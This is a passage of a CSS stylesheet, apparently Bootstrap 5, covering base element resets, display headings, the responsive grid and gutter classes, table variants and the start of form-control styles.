  vertical-align: middle
}

table {
  caption-side: bottom;
  border-collapse: collapse
}

caption {
  padding-top: .5rem;
  padding-bottom: .5rem;
  color: #6c757d;
  text-align: left
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent
}

tbody,
td,
tfoot,
th,
thead,
tr {
  border-color: inherit;
  border-style: solid;
  border-width: 0
}

label {
  display: inline-block
}

button {
  border-radius: 0
}

button:focus:not(:focus-visible) {
  outline: 0
}

button,
input,
optgroup,
select,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit
}

button,
select {
  text-transform: none
}

[role=button] {
  cursor: pointer
}

select {
  word-wrap: normal
}

[list]::-webkit-calendar-picker-indicator {
  display: none
}

[type=button],
[type=reset],
[type=submit],
button {
  -webkit-appearance: button
}

[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled),
button:not(:disabled) {
  cursor: pointer
}

::-moz-focus-inner {
  padding: 0;
  border-style: none
}

textarea {
  resize: vertical
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0
}

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: calc(1.275rem + .3vw);
  line-height: inherit
}

@media (min-width:1200px) {
  legend {
    font-size: 1.5rem
  }
}

legend+* {
  clear: left
}

::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-year-field {
  padding: 0
}

::-webkit-inner-spin-button {
  height: auto
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: textfield
}

::-webkit-search-decoration {
  -webkit-appearance: none
}

::-webkit-color-swatch-wrapper {
  padding: 0
}

::file-selector-button {
  font: inherit
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button
}

output {
  display: inline-block
}

iframe {
  border: 0
}

summary {
  display: list-item;
  cursor: pointer
}

progress {
  vertical-align: baseline
}

[hidden] {
  display: none!important
}

.lead {
  font-size: 1.25rem;
  font-weight: 300
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width:1200px) {
  .display-1 {
    font-size: 5rem
  }
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width:1200px) {
  .display-2 {
    font-size: 4.5rem
  }
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width:1200px) {
  .display-3 {
    font-size: 4rem
  }
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width:1200px) {
  .display-4 {
    font-size: 3.5rem
  }
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width:1200px) {
  .display-5 {
    font-size: 3rem
  }
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width:1200px) {
  .display-6 {
    font-size: 2.5rem
  }
}

.list-unstyled {
  padding-left: 0;
  list-style: none
}

.list-inline {
  padding-left: 0;
  list-style: none
}

.list-inline-item {
  display: inline-block
}

.list-inline-item:not(:last-child) {
  margin-right: .5rem
}

.initialism {
  font-size: .875em;
  text-transform: uppercase
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem
}

.blockquote>:last-child {
  margin-bottom: 0
}

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: .875em;
  color: #6c757d
}

.blockquote-footer::before {
  content: "— "
}

.img-fluid {
  max-width: 100%;
  height: auto
}

.img-thumbnail {
  padding: .25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: .25rem;
  max-width: 100%;
  height: auto
}

.figure {
  display: inline-block
}

.figure-img {
  margin-bottom: .5rem;
  line-height: 1
}

.figure-caption {
  font-size: .875em;
  color: #6c757d
}

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
  width: 100%;
  padding-right: var(--bs-gutter-x, .75rem);
  padding-left: var(--bs-gutter-x, .75rem);
  margin-right: auto;
  margin-left: auto
}

@media (min-width:576px) {
  .container,
  .container-sm {
    max-width: 540px
  }
}

@media (min-width:768px) {
  .container,
  .container-md,
  .container-sm {
    max-width: 720px
  }
}

@media (min-width:992px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm {
    max-width: 960px
  }
}

@media (min-width:1200px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl {
    max-width: 1140px
  }
}

@media (min-width:1400px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl,
  .container-xxl {
    max-width: 1320px
  }
}

.row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x)/ -2);
  margin-left: calc(var(--bs-gutter-x)/ -2)
}

.row>* {
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x)/ 2);
  padding-left: calc(var(--bs-gutter-x)/ 2);
  margin-top: var(--bs-gutter-y)
}

.col {
  flex: 1 0 0%
}

.row-cols-auto>* {
  flex: 0 0 auto;
  width: auto
}

.row-cols-1>* {
  flex: 0 0 auto;
  width: 100%
}

.row-cols-2>* {
  flex: 0 0 auto;
  width: 50%
}

.row-cols-3>* {
  flex: 0 0 auto;
  width: 33.3333333333%
}

.row-cols-4>* {
  flex: 0 0 auto;
  width: 25%
}

.row-cols-5>* {
  flex: 0 0 auto;
  width: 20%
}

.row-cols-6>* {
  flex: 0 0 auto;
  width: 16.6666666667%
}

.col-auto {
  flex: 0 0 auto;
  width: auto
}

.col-1 {
  flex: 0 0 auto;
  width: 8.3333333333%
}

.col-2 {
  flex: 0 0 auto;
  width: 16.6666666667%
}

.col-3 {
  flex: 0 0 auto;
  width: 25%
}

.col-4 {
  flex: 0 0 auto;
  width: 33.3333333333%
}

.col-5 {
  flex: 0 0 auto;
  width: 41.6666666667%
}

.col-6 {
  flex: 0 0 auto;
  width: 50%
}

.col-7 {
  flex: 0 0 auto;
  width: 58.3333333333%
}

.col-8 {
  flex: 0 0 auto;
  width: 66.6666666667%
}

.col-9 {
  flex: 0 0 auto;
  width: 75%
}

.col-10 {
  flex: 0 0 auto;
  width: 83.3333333333%
}

.col-11 {
  flex: 0 0 auto;
  width: 91.6666666667%
}

.col-12 {
  flex: 0 0 auto;
  width: 100%
}

.offset-1 {
  margin-left: 8.3333333333%
}

.offset-2 {
  margin-left: 16.6666666667%
}

.offset-3 {
  margin-left: 25%
}

.offset-4 {
  margin-left: 33.3333333333%
}

.offset-5 {
  margin-left: 41.6666666667%
}

.offset-6 {
  margin-left: 50%
}

.offset-7 {
  margin-left: 58.3333333333%
}

.offset-8 {
  margin-left: 66.6666666667%
}

.offset-9 {
  margin-left: 75%
}

.offset-10 {
  margin-left: 83.3333333333%
}

.offset-11 {
  margin-left: 91.6666666667%
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem
}

@media (min-width:576px) {
  .col-sm {
    flex: 1 0 0%
  }
  .row-cols-sm-auto>* {
    flex: 0 0 auto;
    width: auto
  }
  .row-cols-sm-1>* {
    flex: 0 0 auto;
    width: 100%
  }
  .row-cols-sm-2>* {
    flex: 0 0 auto;
    width: 50%
  }
  .row-cols-sm-3>* {
    flex: 0 0 auto;
    width: 33.3333333333%
  }
  .row-cols-sm-4>* {
    flex: 0 0 auto;
    width: 25%
  }
  .row-cols-sm-5>* {
    flex: 0 0 auto;
    width: 20%
  }
  .row-cols-sm-6>* {
    flex: 0 0 auto;
    width: 16.6666666667%
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto
  }
  .col-sm-1 {
    flex: 0 0 auto;
    width: 8.3333333333%
  }
  .col-sm-2 {
    flex: 0 0 auto;
    width: 16.6666666667%
  }
  .col-sm-3 {
    flex: 0 0 auto;
    width: 25%
  }
  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.3333333333%
  }
  .col-sm-5 {
    flex: 0 0 auto;
    width: 41.6666666667%
  }
  .col-sm-6 {
    flex: 0 0 auto;
    width: 50%
  }
  .col-sm-7 {
    flex: 0 0 auto;
    width: 58.3333333333%
  }
  .col-sm-8 {
    flex: 0 0 auto;
    width: 66.6666666667%
  }
  .col-sm-9 {
    flex: 0 0 auto;
    width: 75%
  }
  .col-sm-10 {
    flex: 0 0 auto;
    width: 83.3333333333%
  }
  .col-sm-11 {
    flex: 0 0 auto;
    width: 91.6666666667%
  }
  .col-sm-12 {
    flex: 0 0 auto;
    width: 100%
  }
  .offset-sm-0 {
    margin-left: 0
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%
  }
  .offset-sm-3 {
    margin-left: 25%
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%
  }
  .offset-sm-6 {
    margin-left: 50%
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%
  }
  .offset-sm-9 {
    margin-left: 75%
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%
  }
  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0
  }
  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0
  }
  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem
  }
  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem
  }
  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem
  }
  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem
  }
  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem
  }
  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem
  }
  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem
  }
  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem
  }
  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem
  }
  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem
  }
}

@media (min-width:768px) {
  .col-md {
    flex: 1 0 0%
  }
  .row-cols-md-auto>* {
    flex: 0 0 auto;
    width: auto
  }
  .row-cols-md-1>* {
    flex: 0 0 auto;
    width: 100%
  }
  .row-cols-md-2>* {
    flex: 0 0 auto;
    width: 50%
  }
  .row-cols-md-3>* {
    flex: 0 0 auto;
    width: 33.3333333333%
  }
  .row-cols-md-4>* {
    flex: 0 0 auto;
    width: 25%
  }
  .row-cols-md-5>* {
    flex: 0 0 auto;
    width: 20%
  }
  .row-cols-md-6>* {
    flex: 0 0 auto;
    width: 16.6666666667%
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto
  }
  .col-md-1 {
    flex: 0 0 auto;
    width: 8.3333333333%
  }
  .col-md-2 {
    flex: 0 0 auto;
    width: 16.6666666667%
  }
  .col-md-3 {
    flex: 0 0 auto;
    width: 25%
  }
  .col-md-4 {
    flex: 0 0 auto;
    width: 33.3333333333%
  }
  .col-md-5 {
    flex: 0 0 auto;
    width: 41.6666666667%
  }
  .col-md-6 {
    flex: 0 0 auto;
    width: 50%
  }
  .col-md-7 {
    flex: 0 0 auto;
    width: 58.3333333333%
  }
  .col-md-8 {
    flex: 0 0 auto;
    width: 66.6666666667%
  }
  .col-md-9 {
    flex: 0 0 auto;
    width: 75%
  }
  .col-md-10 {
    flex: 0 0 auto;
    width: 83.3333333333%
  }
  .col-md-11 {
    flex: 0 0 auto;
    width: 91.6666666667%
  }
  .col-md-12 {
    flex: 0 0 auto;
    width: 100%
  }
  .offset-md-0 {
    margin-left: 0
  }
  .offset-md-1 {
    margin-left: 8.3333333333%
  }
  .offset-md-2 {
    margin-left: 16.6666666667%
  }
  .offset-md-3 {
    margin-left: 25%
  }
  .offset-md-4 {
    margin-left: 33.3333333333%
  }
  .offset-md-5 {
    margin-left: 41.6666666667%
  }
  .offset-md-6 {
    margin-left: 50%
  }
  .offset-md-7 {
    margin-left: 58.3333333333%
  }
  .offset-md-8 {
    margin-left: 66.6666666667%
  }
  .offset-md-9 {
    margin-left: 75%
  }
  .offset-md-10 {
    margin-left: 83.3333333333%
  }
  .offset-md-11 {
    margin-left: 91.6666666667%
  }
  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0
  }
  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0
  }
  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem
  }
  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem
  }
  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem
  }
  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem
  }
  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem
  }
  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem
  }
  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem
  }
  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem
  }
  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem
  }
  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem
  }
}

@media (min-width:992px) {
  .col-lg {
    flex: 1 0 0%
  }
  .row-cols-lg-auto>* {
    flex: 0 0 auto;
    width: auto
  }
  .row-cols-lg-1>* {
    flex: 0 0 auto;
    width: 100%
  }
  .row-cols-lg-2>* {
    flex: 0 0 auto;
    width: 50%
  }
  .row-cols-lg-3>* {
    flex: 0 0 auto;
    width: 33.3333333333%
  }
  .row-cols-lg-4>* {
    flex: 0 0 auto;
    width: 25%
  }
  .row-cols-lg-5>* {
    flex: 0 0 auto;
    width: 20%
  }
  .row-cols-lg-6>* {
    flex: 0 0 auto;
    width: 16.6666666667%
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto
  }
  .col-lg-1 {
    flex: 0 0 auto;
    width: 8.3333333333%
  }
  .col-lg-2 {
    flex: 0 0 auto;
    width: 16.6666666667%
  }
  .col-lg-3 {
    flex: 0 0 auto;
    width: 25%
  }
  .col-lg-4 {
    flex: 0 0 auto;
    width: 33.3333333333%
  }
  .col-lg-5 {
    flex: 0 0 auto;
    width: 41.6666666667%
  }
  .col-lg-6 {
    flex: 0 0 auto;
    width: 50%
  }
  .col-lg-7 {
    flex: 0 0 auto;
    width: 58.3333333333%
  }
  .col-lg-8 {
    flex: 0 0 auto;
    width: 66.6666666667%
  }
  .col-lg-9 {
    flex: 0 0 auto;
    width: 75%
  }
  .col-lg-10 {
    flex: 0 0 auto;
    width: 83.3333333333%
  }
  .col-lg-11 {
    flex: 0 0 auto;
    width: 91.6666666667%
  }
  .col-lg-12 {
    flex: 0 0 auto;
    width: 100%
  }
  .offset-lg-0 {
    margin-left: 0
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%
  }
  .offset-lg-3 {
    margin-left: 25%
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%
  }
  .offset-lg-6 {
    margin-left: 50%
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%
  }
  .offset-lg-9 {
    margin-left: 75%
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%
  }
  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0
  }
  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0
  }
  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem
  }
  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem
  }
  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem
  }
  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem
  }
  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem
  }
  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem
  }
  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem
  }
  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem
  }
  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem
  }
  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem
  }
}

@media (min-width:1200px) {
  .col-xl {
    flex: 1 0 0%
  }
  .row-cols-xl-auto>* {
    flex: 0 0 auto;
    width: auto
  }
  .row-cols-xl-1>* {
    flex: 0 0 auto;
    width: 100%
  }
  .row-cols-xl-2>* {
    flex: 0 0 auto;
    width: 50%
  }
  .row-cols-xl-3>* {
    flex: 0 0 auto;
    width: 33.3333333333%
  }
  .row-cols-xl-4>* {
    flex: 0 0 auto;
    width: 25%
  }
  .row-cols-xl-5>* {
    flex: 0 0 auto;
    width: 20%
  }
  .row-cols-xl-6>* {
    flex: 0 0 auto;
    width: 16.6666666667%
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto
  }
  .col-xl-1 {
    flex: 0 0 auto;
    width: 8.3333333333%
  }
  .col-xl-2 {
    flex: 0 0 auto;
    width: 16.6666666667%
  }
  .col-xl-3 {
    flex: 0 0 auto;
    width: 25%
  }
  .col-xl-4 {
    flex: 0 0 auto;
    width: 33.3333333333%
  }
  .col-xl-5 {
    flex: 0 0 auto;
    width: 41.6666666667%
  }
  .col-xl-6 {
    flex: 0 0 auto;
    width: 50%
  }
  .col-xl-7 {
    flex: 0 0 auto;
    width: 58.3333333333%
  }
  .col-xl-8 {
    flex: 0 0 auto;
    width: 66.6666666667%
  }
  .col-xl-9 {
    flex: 0 0 auto;
    width: 75%
  }
  .col-xl-10 {
    flex: 0 0 auto;
    width: 83.3333333333%
  }
  .col-xl-11 {
    flex: 0 0 auto;
    width: 91.6666666667%
  }
  .col-xl-12 {
    flex: 0 0 auto;
    width: 100%
  }
  .offset-xl-0 {
    margin-left: 0
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%
  }
  .offset-xl-3 {
    margin-left: 25%
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%
  }
  .offset-xl-6 {
    margin-left: 50%
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%
  }
  .offset-xl-9 {
    margin-left: 75%
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%
  }
  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0
  }
  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0
  }
  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem
  }
  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem
  }
  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem
  }
  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem
  }
  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem
  }
  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem
  }
  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem
  }
  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem
  }
  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem
  }
  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem
  }
}

@media (min-width:1400px) {
  .col-xxl {
    flex: 1 0 0%
  }
  .row-cols-xxl-auto>* {
    flex: 0 0 auto;
    width: auto
  }
  .row-cols-xxl-1>* {
    flex: 0 0 auto;
    width: 100%
  }
  .row-cols-xxl-2>* {
    flex: 0 0 auto;
    width: 50%
  }
  .row-cols-xxl-3>* {
    flex: 0 0 auto;
    width: 33.3333333333%
  }
  .row-cols-xxl-4>* {
    flex: 0 0 auto;
    width: 25%
  }
  .row-cols-xxl-5>* {
    flex: 0 0 auto;
    width: 20%
  }
  .row-cols-xxl-6>* {
    flex: 0 0 auto;
    width: 16.6666666667%
  }
  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto
  }
  .col-xxl-1 {
    flex: 0 0 auto;
    width: 8.3333333333%
  }
  .col-xxl-2 {
    flex: 0 0 auto;
    width: 16.6666666667%
  }
  .col-xxl-3 {
    flex: 0 0 auto;
    width: 25%
  }
  .col-xxl-4 {
    flex: 0 0 auto;
    width: 33.3333333333%
  }
  .col-xxl-5 {
    flex: 0 0 auto;
    width: 41.6666666667%
  }
  .col-xxl-6 {
    flex: 0 0 auto;
    width: 50%
  }
  .col-xxl-7 {
    flex: 0 0 auto;
    width: 58.3333333333%
  }
  .col-xxl-8 {
    flex: 0 0 auto;
    width: 66.6666666667%
  }
  .col-xxl-9 {
    flex: 0 0 auto;
    width: 75%
  }
  .col-xxl-10 {
    flex: 0 0 auto;
    width: 83.3333333333%
  }
  .col-xxl-11 {
    flex: 0 0 auto;
    width: 91.6666666667%
  }
  .col-xxl-12 {
    flex: 0 0 auto;
    width: 100%
  }
  .offset-xxl-0 {
    margin-left: 0
  }
  .offset-xxl-1 {
    margin-left: 8.3333333333%
  }
  .offset-xxl-2 {
    margin-left: 16.6666666667%
  }
  .offset-xxl-3 {
    margin-left: 25%
  }
  .offset-xxl-4 {
    margin-left: 33.3333333333%
  }
  .offset-xxl-5 {
    margin-left: 41.6666666667%
  }
  .offset-xxl-6 {
    margin-left: 50%
  }
  .offset-xxl-7 {
    margin-left: 58.3333333333%
  }
  .offset-xxl-8 {
    margin-left: 66.6666666667%
  }
  .offset-xxl-9 {
    margin-left: 75%
  }
  .offset-xxl-10 {
    margin-left: 83.3333333333%
  }
  .offset-xxl-11 {
    margin-left: 91.6666666667%
  }
  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0
  }
  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0
  }
  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem
  }
  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem
  }
  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem
  }
  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem
  }
  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem
  }
  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem
  }
  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem
  }
  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem
  }
  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem
  }
  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem
  }
}

.table {
  --bs-table-bg: transparent;
  --bs-table-striped-color: #212529;
  --bs-table-striped-bg: rgba(0, 0, 0, 0.05);
  --bs-table-active-color: #212529;
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: #212529;
  --bs-table-hover-bg: rgba(0, 0, 0, 0.075);
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
  vertical-align: top;
  border-color: #dee2e6
}

.table>:not(caption)>*>* {
  padding: .5rem .5rem;
  background-color: var(--bs-table-bg);
  border-bottom-width: 1px;
  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg)
}

.table>tbody {
  vertical-align: inherit
}

.table>thead {
  vertical-align: bottom
}

.table>:not(:last-child)>:last-child>* {
  border-bottom-color: currentColor
}

.caption-top {
  caption-side: top
}

.table-sm>:not(caption)>*>* {
  padding: .25rem .25rem
}

.table-bordered>:not(caption)>* {
  border-width: 1px 0
}

.table-bordered>:not(caption)>*>* {
  border-width: 0 1px
}

.table-borderless>:not(caption)>*>* {
  border-bottom-width: 0
}

.table-striped>tbody>tr:nth-of-type(odd) {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color)
}

.table-active {
  --bs-table-accent-bg: var(--bs-table-active-bg);
  color: var(--bs-table-active-color)
}

.table-hover>tbody>tr:hover {
  --bs-table-accent-bg: var(--bs-table-hover-bg);
  color: var(--bs-table-hover-color)
}

.table-primary {
  --bs-table-bg: #cfe2ff;
  --bs-table-striped-bg: #c5d7f2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bacbe6;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfd1ec;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #bacbe6
}

.table-secondary {
  --bs-table-bg: #e2e3e5;
  --bs-table-striped-bg: #d7d8da;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #cbccce;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #d1d2d4;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #cbccce
}

.table-success {
  --bs-table-bg: #d1e7dd;
  --bs-table-striped-bg: #c7dbd2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bcd0c7;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #c1d6cc;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #bcd0c7
}

.table-info {
  --bs-table-bg: #cff4fc;
  --bs-table-striped-bg: #c5e8ef;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #badce3;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfe2e9;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #badce3
}

.table-warning {
  --bs-table-bg: #fff3cd;
  --bs-table-striped-bg: #f2e7c3;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6dbb9;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ece1be;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #e6dbb9
}

.table-danger {
  --bs-table-bg: #f8d7da;
  --bs-table-striped-bg: #eccccf;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfc2c4;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5c7ca;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #dfc2c4
}

.table-light {
  --bs-table-bg: #f8f9fa;
  --bs-table-striped-bg: #ecedee;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfe0e1;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5e6e7;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #dfe0e1
}

.table-dark {
  --bs-table-bg: #212529;
  --bs-table-striped-bg: #2c3034;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #373b3e;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #323539;
  --bs-table-hover-color: #fff;
  color: #fff;
  border-color: #373b3e
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch
}

@media (max-width:575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch
  }
}

@media (max-width:767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch
  }
}

@media (max-width:991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch
  }
}

@media (max-width:1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch
  }
}

@media (max-width:1399.98px) {
  .table-responsive-xxl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch
  }
}

.form-label {
  margin-bottom: .5rem
}

.col-form-label {
  padding-top: calc(.375rem + 1px);
  padding-bottom: calc(.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5
}

.col-form-label-lg {
  padding-top: calc(.5rem + 1px);
  padding-bottom: calc(.5rem + 1px);
  font-size: 1.25rem
}

.col-form-label-sm {
  padding-top: calc(.25rem + 1px);
  padding-bottom: calc(.25rem + 1px);
  font-size: .875rem
}

.form-text {
  margin-top: .25rem;
  font-size: .875em;
  color: #6c757d
}

.form-control {
  display: block;
  width: 100%;
  padding: .375rem .75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: .25rem;
  transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .form-control {
    transition: none
